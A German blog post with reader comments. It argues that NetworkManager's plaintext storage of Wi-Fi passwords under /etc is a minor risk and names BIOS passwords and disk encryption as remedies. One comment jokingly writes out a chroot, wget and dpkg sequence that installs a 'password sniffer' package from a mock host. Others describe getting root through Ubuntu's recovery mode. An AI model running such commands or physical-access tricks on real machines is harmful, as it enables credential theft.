Um Himmels Willen! Alle Linux-Distributionen speichern WLAN-Passwörter im Klartext?

In den letzten Tagen ist durch das Internet gegeistert, dass Ubuntu die Passwörter für WLAN im Klartext speichert – ja noch viel schlimmer, es soll gleich alle Linux-Distributionen treffen, die NetworkManager verwenden.

In den letzten Tagen ist durch das Internet gegeistert, dass Ubuntu die Passwörter für WLAN im Klartext speichert – ja noch viel schlimmer, es soll gleich alle Linux-Distributionen treffen, die NetworkManager verwenden.



Das Problem sei, dass NetworkManager die Passwörter in Dateien im Verzeichnis /etc/NetworkManager/system-connections/ speichert oder irgendwo unter /etc. Wenn man seine Festplatte nicht verschlüsselt hat, kann jeder mit einer Live-CD bewaffnet meine WLAN-Passwörter auslesen – heißt es voller Panikmache hier.



Das Problem sei, dass im NetworkManager eingestellt sei, dass das bestimmte WLAN von allen Nutzern auf diesem Computer benutzt werden darf. Deswegen muss es an diese öffentliche Stelle.

Nutzt man diese Option nicht und das Home-Verzeichnis ist verschlüsselt, wäre das Problem erledigt – dann wird die Passwort-Datei entsprechend verschoben.

Und ja, es gibt Bug-Reports – bei Red Hat / Fedora, Arch Linux und auch Ubuntu.

Was bisher allerdings keiner erwähnt hat: Die Dateien in /etc/NetworkManager/system-connections/ sind nur vom Benutzer und Systemadministrator root lesbar. Wenn ich also jemanden an meinen Rechner lasse, dann kann der nicht mal so eben schnell alle meine WLAN-Passwörter stibitzen.

Ja, Moment! Aber der mit der Live-CD? Ganz echt? Wenn ein Computer so exponiert steht, dass er mittels einer Live-CD angreifbar ist … Sagen wir so: Theoretisch könnte man tatsächlich mit einer Live-CD die WLAN-Passwörter im besagten Verzeichnis auslesen. Es wäre auch nett, wenn man das irgendwie fixen könnte.

Aber für mich ist es dennoch aus einer Mücke einen Elefanten machen. Anstatt Panik zu verbreiten sollte man den Leuten lieber sinnvolle Tipps hinsichtlich anderer Security-Mechanismen geben.

Mein Notebook mit Linux Mint 16 zum Beispiel hat, wie man oben im Screenshot sieht, ebenfalls dieses Problem. Allerdings ist ein Starten von USB-Geräten (CD/DVD ist ohne Laufwerk eh keine Option) im BIOS nicht gestattet und das BIOS ist durch ein Passwort geschützt.

OK, wenn mir einer die Festplatte klaut – also das ganze Gerät – dann würde er an meine Festplatte kommen. Mein Home-Verzeichnis ist verschlüsselt und ich könnte mit dem Haken bei “Alle Benutzer dürfen dieses Netzwerk verwenden” tatsächlich das Passwort aus /etc/NetworkManager/system-connections/ bekommen – ich habe es ausprobiert. Aber sonderlich besorgt bin ich über dieses Security-Loch nicht – zumindest wirbelt es meines Erachtens mehr Staub auf als die ganze Sache wert ist.

Jeder, den man an seinen Rechner lässt, der kann ohne Probleme, zumindest in der Standardkonfiguration von Ubuntu, root-Zugriff bekommen. Wenn man beim Starten von Ubuntu den Recovery-Mode auswählt, bekommt man ohne Passwort Root-Zugriff.

Ist eigentlich gar nicht so wild.

Lesen kann man die Passwörter als normaler Nutzer nicht, wenn man angemeldet ist.

Voreingestellte Verschlüsselung bei Open Source ist... sinnfrei (security through obscurity bei offenem Quellcode..?)

Eine Möglichkeit wäre noch die Verschlüsselung der Passwörter mithilfe des Benutzerpasswortes, dann jedoch wäre es keine systemweite Verbindung mehr. Man kann auch Benutzerverbindungen anlegen, ob da Passwörter verschlüsselt werden - keine Ahnung.

Also wenn ich per Live-CD Zugriff auf einen PC hätte, dann würde ich die WLAN-Passwörter getrost links liegen lassen.

sudo chroot /mnt/ubuntu_filesystem

wget http://www.nette-leute-die-mir-meine-kontozugangsdaten-verraten-wenn-ich-sie-mal-wieder-vergessen-habe.to/password_sniffer.deb

dpkg -i password_sniffer.deb

rm password_Sniffer.deb

😉

Per Alternate-Installation verschlüsselte Partitionen anlegen und auch das Problem mit der Live-CD ist erledigt. Für Server geht das auch relativ einfach manuell: http://blog.tausys.de/2013/10/14/verschluesselten-root-oder-vserver-einrichten/

Danke für den unaufgeregten Bericht 🙂

Liebe Grüsse,

Wolfgang

Bei Debian liegt das Passwort ebenda. Das Problem mit einem Livesystem erscheint mir nicht als so leicht, wie jdo es sieht, sondern eher als gravierend.

Grund?

Das liegt auf der Hand. Ich, wie vele andere wohl auch, wusste bisher nicht, dass das WLAN-Passwort dort im Klartext gespeichert wird. Wenn das Notebook abhanden gekommen wäre und zwar an jemanden, der sich auskannte...nicht auszudenken.

Wenn nicht das System an sich komplett verschlüsselt ist, dann ist es nun mal unsicher !

WLAN Passwörter könnten auch etwas mehr Sicherheit vertragen, aber dramatisch ist das nicht.

Jeder mit physisches Zugriff auf einen Computer und einem Live Medium kann ohne BIOS Passwort und/oder Festplattenverschlüsselung vollständig auf das Gerät zugreifen, indem er sich einfach nur als Live-Root anmeldet.

Wenn es nicht um den Schutz von Dateien geht, sondern aussschlieslich um den Schutz von Passwörtern, ist eine Passwortverwaltung wie die KDE Wallet sinnvoll.

[…] für Root lesbar unter /etc abliegen und nicht im verschlüsselten Homeverzeichnis. Andere Blogger haben sich dem Thema auch angenommen und sagen, dass dies alles gar nicht so schlimm […]

Wenn man ganz einfach den Computer Hart neustartet, beim Boot Umschalt gedrückt, hält, ins recovery geht und dort einfach die shell öffnet, ist man root und kann das auslesen.

Das ganze dauer _KEINE_ Minute.

soviel dazu, dass es nicht schlimm ist! Das ist sehr wohl schlimm.

Dann wäre ich mal gespannt, wie Du meinen Rechner neu hart startest. So weit kommst Du erst gar nicht, dass ein Recovery-Modus möglich wäre.